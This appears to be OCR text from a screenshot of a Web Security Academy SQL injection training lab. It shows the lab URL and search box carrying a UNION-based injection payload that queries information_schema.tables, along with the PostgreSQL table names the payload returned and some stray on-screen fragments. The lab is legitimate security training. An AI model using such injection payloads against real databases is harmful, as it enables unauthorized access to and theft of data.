 Lab: SQL injection attack, listing
SQL injection attack, listing the d
SQL injection cheat sheet | Web S
https://0a66000b03d5c2b780d78ab100b60093.web-security-academy.net/filter?category=Lifestyle%27+UNION+SELECT+table_name,+NULL+F...
WE LIKE TO
SHOP
Lifestyle' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
The Splash
Activate Windows
Go to Settings to activate Wi
Are you one of those people who finds it hard to get going in the morning? Maybe you've tried stretching, or even Yoga to loosen those limbs and free your brain.
If you're not a stretchy limb athlete we have the perfect solution for you. 'The Splash'. We supply you with a unique lightweight bucket, proven to hold a vast